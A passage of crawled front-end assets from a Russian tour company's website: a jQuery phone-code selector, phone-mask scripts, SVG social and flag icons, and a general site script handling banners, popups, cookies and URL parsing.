                if(next.length) {
                    select = next;
                }
                else {
                    next = $(hovered).prevUntil(':visible').last().prev();
                    if(next.length) {
                        select = next;
                    }
                }
            }
            if(!select) {
                select = $(options).find('.country-phone-option:visible').last();
            }
            if(select) {
                $(options).find('.country-phone-option').add('.country-phone-search').removeClass('hovered');
                $(select).addClass('hovered');
            }
        },

        suggestCountry: function(text, checkCode) {
            var options = this.container.find('.country-phone-options');
            var self = this;
            $(options).find('.country-phone-option').each(function(){
                if(text) {
                    if(text == 'россия') {
                        text = 'росси';
                    }
                    var match = $(this).text().toLowerCase();
                    if(match.indexOf(text) >= 0) {
                        $(this).show();
                        if(checkCode && checkCode != undefined) {
                            var code = $(this).data('phone');
			    var selCode = self.prefixField.val();
                            if(selCode == code) {
                                self.setElementSelected(this);
                            }
                        }
                    }
                    else {
                        if(!checkCode) {
                            $(this).hide();
                        }
                    }
                }
                else {
                    $(this).show();
                }
            });
        },

        _toggleSelector: function(){
            var options = this.container.find('.country-phone-options');
            if($(options).is(':visible')) {
                $(options).hide('fast');
                $(options).find('.country-phone-search').val('').blur();
                this.element.focus();
                this.suggestCountry('');
            }
            else {
                $(options).show('fast');
                window.setTimeout(function(){
                    var searchInp = $(options).find('.country-phone-search');
                    $(searchInp).val('').focus();
                }, 300);
            }
        },

        setElementSelected: function(el) {
		var selector = this.container.find('.country-phone-selected');
		var code = $(el).data('phone');
		if (is_mask || $(el).data('mask')) {
			var mask = $(el).data('mask');
			var tmp = (code == '996') ? '999' : code;
			//mask = '+' + code + mask;
			$(this.element).mask((noplus ? '' : '+') + tmp + mask).attr('placeholder', (noplus ? '' : '+') + code + mask.replace(/9/g, '_'));
			$(selector).html($(el).find(".flag").clone());
			this.prefixField.val(code);
		}
		else {
			$(this.element).unmask().attr('placeholder', "");
			
			this.prefixField.val(code);
			var sel = $(el).html();
			sel = sel.split('</span>');
			$(selector).html(sel[0] +'</span>');
		}
		return code;
	},

	_initInput: function() {
		var self = this;
		if (!is_mask) {
			this.element.bind('keyup', function(){
				var text = $(this).val();
				if(text.length > 1 && text[0] == '+') {
				var code = text.substring(1);
				if(self.searchTimeout) {
					window.clearTimeout(self.searchTimeout);
				}
				var input = this;
				window.setTimeout(function(){
					var found = self.searchCountryCode(code);
					if(found) {
					text = $(input).val();
					text = text.replace('+' + found, '');
					$(input).val(text);
					}
				}, 1000);
				}
			});
		}
		this.initInputVal();
        },

	initInputVal: function() {
		var self = this;
		var text = self.element.val();//console.log(text);
		if (noplus) {
			if (text.length > 0) {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(0, i);
					var found = self.searchCountryCode(code);
					if (found) {
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 0) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
		}
		else {
			if (text.length > 1 && text[0] == '+') {
				for(var i = 6; i >= 1; i--) {
					var code = text.substring(1, i);
					var found = self.searchCountryCode(code);
					if (found) {
						
						if (is_mask) {
							
						}
						else {
							text = text.replace('+' + found, '');
							this.element.val(text);
						}
						break;
					}
				}
			}
			else if (text.length == 1 && text[0] == '+') {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}
			/*else if ((text.length == 1 && text[0] == '+') || (text.length == 0)) {
				var found = self.searchCountryCode('7');
				if (!is_mask) this.element.val('');
			}*/
		}
	
		
	},

        searchCountryCode: function(code) {
            var options = this.container.find('.country-phone-options');
            var search = code;
            var self = this;
            var found = false;
            var foundItems = [];
            $(options).find('.country-phone-option').each(function(){
                if(search == $(this).data('phone')) {
                    foundItems.push({
                        co: $(this).data('co'),
                        el: this
                    });
                }
            });
	    //console.log(code);
	    //console.log(foundItems);

            if(foundItems.length == 1) {
                found = self.setElementSelected(foundItems[0].el);
            }
            else if(foundItems.length > 1) {
                for(var i = 0; i < foundItems.length; i++) {
                    if(self.options.preferCo) {
                        if(self.options.preferCo == foundItems[i].co) {
                            found = self.setElementSelected(foundItems[i].el);
                            break;
                        }
                    }
                    else {
                        found = self.setElementSelected(foundItems[i].el);
                        break;
                    }
                }
                if(!found) {
                    found = self.setElementSelected(foundItems[0].el);
                }
            }

            return found;
        }
    });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/tel_flags.js
body_size: 688
content:
function tel_flags() {
	$("input[type=tel].tel_flags").each(function(i, item) {
		var langs = ['RU', 'BY'];
		var langs_mask = ['+7(999)999-99-99', '+375(99)999-99-99'];
		var noplus = $(this).hasClass('noplus');

		if (noplus) {
			for (var i = 0; i < langs.length; i++) {
				langs_mask[i] = langs_mask[i].substr(1);
			}
		}

		var this_val = $(item).val();
		var lang = 0;
		var reg;
		if (this_val != '') {
			for (var i = 0; i < langs.length; i++) {
				reg = new RegExp(langs_mask[i].replace(/\+/g, '\\+').replace(/9/g, '\\d').replace(/-/g, '\\-').replace(/\(/g, '\\(').replace(/\)/g, '\\)'));
				if (reg.test(this_val)) {
					lang = i;//alert('a');
					break;
				}
			}
		}

		$(item).bind('input propertychange', function () {
			var v = $(item).val().replace(/\D/g, '');
			if ((lang == 0) && (v.substr(0, 1) == '7')) v = v.substr(1);
			else if ((lang == 1) && (v.substr(0, 2) == '375')) v = v.substr(3);
			$(item).val(v);
		});

		$(item).mask(langs_mask[lang]).attr('placeholder', langs_mask[lang].replace(/9/g, '_'));

		var $cont = $(item).parent();

		if ($cont.css('position') == 'relative') {}
		else if ($cont.get(0).tagName == 'DIV') $cont.css('position', 'relative');
		else {
			$(item).wrap('<div style="position:relative;display:inline;"></div>');
			$cont = $(item).parent();
		}

		var txt = '<div class="tel_flags_toggle">';
		for (var i = 0; i < langs.length; i++) txt += '<a href="#" class="' + langs[i] + ((i == lang) ? ' _active' : '') + '" title="' + langs[i] + '" data-flag-mask="' + langs_mask[i] + '">' + langs[i] + '</a>';
		txt += '</div>';

		$cont.append(txt);

		$cont.find("[data-flag-mask]").click(function() {
			$cont.find("[data-flag-mask]").removeClass('_active');
			$(this).addClass('_active');
			$(item).mask($(this).data('flagMask')).attr('placeholder', $(this).data('flagMask').replace(/9/g, '_'));

			$cont.find("[data-flag-mask]").each(function (i_n, item_n) {
				if (item_n == item) lang = i;
			});

			return false;
		});
	});
}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 213.027 67 67" enable-background="new 700.269 213.027 67 67" xml:space="preserve">
<path id="vk-2-icon_1_" fill="#C7C8C9" d="M700.269,213.027v67h67v-67H700.269z M754.857,260.74c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.393,255.802,759.777,260.74,754.857,260.74z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/lupa.svg
body_size: 1241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,23.75)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1532.1-1075.4l-323.2,302.6c38.9,83.7,60.6,176.3,60.6,274.7
			c0,357-284.2,646.4-634.7,646.4C284.2,148.3,0-141.1,0-498.1c0-357,284.2-646.4,634.7-646.4c139.9,0,269.8,47,375.1,124.9
			l311.6-290.9c63.4-58.8,163-55.8,220.7,10.3c27.4,30.8,41.8,69,41.8,107.2C1582.5-1148.9,1565.2-1106.2,1532.1-1075.4z
			 M633.2-968.2c-253.9,0-460.2,210.1-460.2,468.6c0,258.6,206.3,468.7,460.2,468.7c253.9,0,460.2-210.1,460.2-468.7
			C1094.9-758.1,888.7-968.2,633.2-968.2"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/vk.svg
body_size: 1523
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97px" height="97px" viewBox="722.763 198.222 97 97" enable-background="new 722.763 198.222 97 97" xml:space="preserve">
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="723" y="198.333" width="96.526" height="96.778"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#4473A4" d="M776.465,251.534c-1.546-0.904-3.697-0.904-5.445-0.904h-5.739v11.828h5.268
				c1.949,0,4.434,0.138,6.117-1.042c1.542-1.041,2.416-3.077,2.416-5.022C779.082,254.592,778.007,252.432,776.465,251.534
				L776.465,251.534z M774.3,241.435c1.276-0.972,1.949-2.705,1.949-4.306c0-1.733-0.805-3.397-2.283-4.301
				c-1.546-0.898-4.37-0.692-6.186-0.692h-2.499v10.409h3.309C770.471,242.544,772.69,242.681,774.3,241.435L774.3,241.435z
				 M802.56,198.333h-62.592c-9.373,0-16.968,7.595-16.968,16.967v62.593c0,9.367,7.595,16.967,16.968,16.967h62.592
				c9.367,0,16.967-7.6,16.967-16.967V215.3C819.527,205.929,811.927,198.333,802.56,198.333L802.56,198.333z M773.883,271.264
				h-19.722v-47.593h21.548c6.24,0,11.999,3.972,11.999,10.982c0,5.411-3.024,9.112-6.874,10.266v0.138
				c5.71,1.183,9.79,4.286,9.79,11.768C790.625,263.759,785.912,271.264,773.883,271.264L773.883,271.264z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/vk_hover.svg
body_size: 1157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 617.764 67 67" enable-background="new 700.269 617.764 67 67" xml:space="preserve">
<path id="vk-2-icon" fill="#175FA8" d="M700.269,617.764v67h67v-67H700.269z M754.857,665.477c-1.304,0-4.911,0-6.254,0
	c-3.53,0-4.132-2.014-7.041-4.922c-2.628-2.629-4.084-0.613-4.023,3.134c0.016,0.993-0.473,1.788-1.662,1.788
	c-3.704,0-9.027,0.521-14.413-5.292c-5.819-6.282-10.741-17.292-11.17-18.431c-0.428-1.14,0.174-1.701,1.399-1.701
	c1.369,0,5.439,0,6.361,0c1.683,0,1.826,0.864,2.296,1.936c1.953,4.456,6.639,13.406,7.886,8.412c0.716-2.868,1.01-8.977-2.06-9.549
	c-2.176-0.406,3.151-3.213,9.3-1.785c2.252,0.522,2.26,1.534,2.229,3.008c-0.112,5.578-0.785,8.797,0.684,9.746
	c1.404,0.907,5.1-5.034,7.043-9.619c0.536-1.267,0.646-2.148,2.155-2.148c7.552,0,6.982,0,7.78,0c4.073,0-0.53,5.888-4.054,10.457
	c-2.838,3.682-2.684,3.754,0.612,6.812C755.392,660.539,759.777,665.477,754.857,665.477z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/common.js?a=be
body_size: 4857
content:
var allowScroll = true;
var go_history = 1;
var was_ajax = 0;

History.Adapter.bind(window, 'statechange', function(e){
	//console.log(go_history);
	if (go_history) {
		var State = History.getState();
		
		if (was_ajax) $(location).attr('href', State.url);
		
		var hist_vars = get_url_vars(State.url);
		
		if (was_ajax) $(location).attr('href', State.url);
		
		if (hist_vars['div'] == this_vars['div']) {
			var ok = 0;
			
			//console.log(hist_vars);
			//console.log(this_vars);
			
			if ((hist_vars['div'] == this_vars['div']) && (hist_vars['lng'] == this_vars['lng'])) ok = ajax_tour_form(hist_vars);
			
			if (ok == 2) {
				$(location).attr('href', State.url);
			}
			else if (ok) {
				this_vars = hist_vars;
				go_history = 1;
				return false;
			}
		}
	}
	go_history = 1;
});

$(function() {
	$.getScript('https://alpindustria-tour.ru/forms_' + lng_id + '.js');

	//Закрываем popup'ы при клике
	$(document).click(function(event) {
		if ($(event.target).closest(".popup").length) return;
		$(".popup").addClass("hide");
		allowScroll = true;
		event.stopPropagation();
	});

	$('input[type=checkbox]:not(._rating, .no-ideal), input[type=radio]:not(._rating, .no-ideal)').idealRadioCheck();

	//Красивые select'ы
	$('[data-chosen]').chosen({
		disable_search_threshold: 1000,
		width:"100%"
	});
	//Маска на ввод телефонов
	$("input[type=tel]:not(.tel_flags, .tel_in)").mask("+7(999)999-99-99");
	$("input[type=tel].tel_flags").phonecode({
		preferCo: 'ru'
	});
	//tel_flags();
	
	//Красивые якоря
	$('[data-nav-btn]').click(function() {
		var top = $('[data-nav-block="' + $(this).data('navBtn') + '"]').offset().top - 80;
		$('html, body').animate({'scrollTop': top}, 400);
		return false;
	});
	
	fancyPopups();

	//Запускаем ротацию баннеров
	var $slider_container = $("[data-index-top-scope]");
	var $banners = $slider_container.find('[data-banners-gallery]');
		$banners.each(function(i, item) {
			var cur_i = 0;
			var play = 1;
			var timeout_id = 0;

			$prev = $(item).parent().find('[data-banners-gallery-prev]');
			$next = $(item).parent().find('[data-banners-gallery-next]');
			$pagination = $(item).parent().find('[data-banners-gallery-nav]');
			$items = $(item).find('[data-banners-gallery-item]');

			var num = $items.length;

			var pages = '';
			for (i = 1; i <= num; i++) pages += '<a href=""' + ((i == 1) ? ' class="selected"' : '') + '><span>' + i + '</span></a>';
			$pagination.html(pages);

			$pagination.find("a").click(function() {
				cur_i = $(this).find("span").html() - 1;
				b_show();
				//play = 0;
				return false;
			});


			function b_show() {
				clearTimeout(timeout_id);

				$pagination.find("a").removeClass('selected');
				$pagination.find("a").eq(cur_i).addClass('selected');
				$items.hide();
				$items.eq(cur_i).fadeIn(500);

				if (play) {
					timeout_id = setTimeout(function(){
						$next.click();
					}, 4000);
				}
			}

			$next.click(function() {
				cur_i = (cur_i + 1) % num;
				b_show();
				//play = 0;
				return false;
			});
			$prev.click(function() {
				cur_i--;
				if (cur_i < 0) cur_i = num - 1;
				b_show();
				//play = 0;
				return false;
			});

			timeout_id = setTimeout(function(){
				$next.click();
			}, 4000);
		});
	
	$("[data-mobile-panel-close]").click(function() {
		$("[data-mobile-panel]").hide();
		$("[data-mobile-panel-overlay]").hide();
		return false;
	});

	$(".popup-a").click(function() {
		var $div = $("[data-popup-block=" + $(this).attr("href").substr(1) + "]");
		if ($div.length) $.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: '<div class="_popup-block fonts_text5">' + $div.html() + '</div>',
			fitToView: false,
			padding:0,
			margin:[100,10,50,10],
			helpers : {
				overlay : {
					css : {'background' : 'transparent'}
				}
			}
		});
		return false;
	});

	$("[data-href]").click(function() {
		$(location).attr('href', $(this).data('href'));
	});
	
	$("[data-mobile-on]").click(function() {
		var href = $(this).data('mobileOn');
		$.get('/ajax/mobile.php?action=on', function() {
			$(location).attr('href', href);
		});
		return false;
	});
	$("[data-mobile-off]").click(function() {
		var href = $(this).data('mobileOff');
		$.get('/ajax/mobile.php?action=off', function() {
			$(location).attr('href', href);
		});
		return false;
	});

	//Баннеры
	$("[data-banner-click]").click(function() {
		var id = $(this).data("bannerClick");
		if (id > 0) $.get("/ajax/banner_click.php?id=" + id);
	});
	
	$(".spoiler>._head").click(function() {
		$(this).parent().toggleClass('_open');
		return false;
	});
	
	var $cookies_block = $("[data-cookies]");
	if ($cookies_block) {
		const cookiesName = 'cookies-info-shown';
		
		$cookies_block.find("[data-cookies-close]").click(function(e) {
			e.preventDefault();
			$.cookie(cookiesName, 'closed', { 'path': '/' });
			$cookies_block.addClass('_hidden');
		});
		
		setTimeout(function() {
			if (!$.cookie(cookiesName)) $cookies_block.removeClass('_hidden');
		}, 1000);
	}
});

function fancyPopups() {
	$('[data-fancy-popup-btn]').click(function() {
		$content = $('[data-fancy-popup='+$(this).data('fancyPopupBtn')+']').html();
		$this = $(this);
		$.fancybox({
			wrapCSS: 'fc-base _base-popup',
			content: $content,
			fitToView: false,
			padding: 0,
			margin:[100,10,50,10],
	     		helpers : {
				overlay : {
					css : {
						'background' : 'transparent'
					}
				}
			},
			beforeShow:function() {
				this.wrap.find('[data-chosen-popup]').chosen({
					disable_search_threshold: 1000,
					width:"100%"
				});
			}
		});
		return false;
	});
	$('[data-fancy-popup-url]').click(function() {
		if ($(this).data("fancyPopupUrl").substr(-3, 3) == 'png') {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: '<br><br><img style="max-width:83rem;" src="' + $(this).data("fancyPopupUrl") + '">',
				fitToView: false,
				padding: [0,0,0,0],
				margin:[0,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
		}
		else if ($(this).data("fancyPopupUrl").substr(0, 15) == '/prod_video.php') $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: '_base-popup url-popup url-popup-video',
				content: data,
				padding: [0,0,0,0],
			});
			return false;
		});
		else $.get($(this).data("fancyPopupUrl") + "&ajax=true", function(data) {
			$.fancybox({
				wrapCSS: 'fc-base _base-popup url-popup',
				content: data,
				fitToView: false,
				padding: [0,0,0,0],
				margin:[100,10,50,10],
				helpers : {
					overlay : {
						css : {
							'background' : 'transparent',
						}
					}
				}
			});
			$(".fc-base._base-popup.url-popup").find("a").attr("target", "_blank");
			return false;
		});
		return false;
	});
}

function isValidEmail(email) {
	var pattern = /^[a-z0-9_\.\-]+@([a-z0-9\-]+\.)+[a-z]{2,}$/i;
	return pattern.test(email);
}

$.fn.idealRadioCheck = function() {
	return this.each(function() {
		var $this = $(this)
		var $span = $('<span/>')

		//if (($this.attr('name') == 'region_id[]') && ($this.val() == 32)) alert($this.attr('checked'));
		
		$span.addClass( 'ideal-'+ ( $this.is(':checkbox') ? 'check' : 'radio' ) );
		if ($this.attr('checked')) $span.addClass('checked') // init
		$span.insertAfter( $this )
		
		$this.parent('label').addClass('ideal-radiocheck-label')
		.attr('onclick', '') // Fix clicking label in iOS
		$this.css({ position: 'absolute', left: '-9999px' }) // hide by shifting left
		
		// Events
		$this.on({
			change: function() {
				var $this = $(this)
				if ( $this.is('input[type="radio"]') ) {
					$this.closest('form').find('input[name="'+ $this.attr('name') +'"]').each(function(){
						$(this).parent().removeClass('_active').find('.ideal-radio').removeClass('checked')
					});
				}
				$this.parent().toggleClass('_active');
				$span.toggleClass( 'checked', $this.is(':checked') );
			},
			focus: function() { $span.addClass('focus') },
			blur: function() { $span.removeClass('focus') },
			click: function() { $(this).trigger('focus') }
		})
	})
};

function print_r(arr, level) {
	var print_red_text = "";
	if(!level) level = 0;
	var level_padding = "";
	for (var j = 0; j < level + 1; j++) level_padding += "    ";
	if (typeof (arr) == 'object') {
		 for (var item in arr) {
			 var value = arr[item];
			 if (typeof(value) == 'object') {
				 print_red_text += level_padding + "'" + item + "' :\n";
				 print_red_text += print_r(value,level+1);
			 }
			 else print_red_text += level_padding + "'" + item + "' => \"" + value + "\"\n";
		}
	}
	else  print_red_text = "===>"+arr+"<===("+typeof(arr)+")";
	return print_red_text;
}


//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function in_array(val, arr) {
	for(var i = 0; i < arr.length; i++) {
		if (arr[i] == val) return true;
	}
	return false;
}

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum) {
	return number_format(sum, 0, '.', ' ');
}

function get_url_vars(url) {
	var vars = [], hash, hashes = [];
	var matches;
	
	vars['div'] = '';
	vars['cur'] = '';
	vars['id'] = '';
	vars['num_on_page'] = -1;
	vars['page'] = 0;
	vars['lng'] = '';
	vars['continent_id'] = 0;
	
	var query = url.split('?')[1];
	if (query) hashes = query.split('&');
	if (hashes.length) {
		for (var i = 0; i < hashes.length; i++) {
			hash = hashes[i].split('=');
			if (hash[0].substr(-6, 6) == '%5B%5D') {
				var tt = hash[0].substr(0, hash[0].length - 6);
				if (!vars[tt]) {
					//vars.push(tt);
					vars[tt] = [];
				}
				vars[tt].push(hash[1]);
			}
			else {
				//vars.push(hash[0]);
				vars[hash[0]] = hash[1];
			}
		}
	}
	else {
		if (matches = url.match(/\/en\/(.*)/i)) {
			vars['lng'] = 'en';
			url = matches[1];
		}
		else if (matches = url.match(/\/(.*)/i)) {
			url = matches[1];
		}
		
		if (matches = url.match(/^gallery\/(.*)/i)) {
			vars['div'] = 'gallery';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^news\/(.*)/i)) {
			vars['div'] = 'news';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['cur'] = matches[1];
		}
		else if (matches = url.match(/^programms\/(.*)/i)) {
			vars['div'] = 'programms';
			vars['num_on_page'] = def_num_on_page;
			url = matches[1];
			if (matches = url.match(/^([a-z0-9\-_]*)\.html/i)) vars['id'] = matches[1];
		}
		
		
	}
	
	return vars;
}

function href_add_filter(filter_url) {
	$.each($("[data-href-add-filter]"), function(i, item) {
		var url = $(item).data('hrefAddFilter');
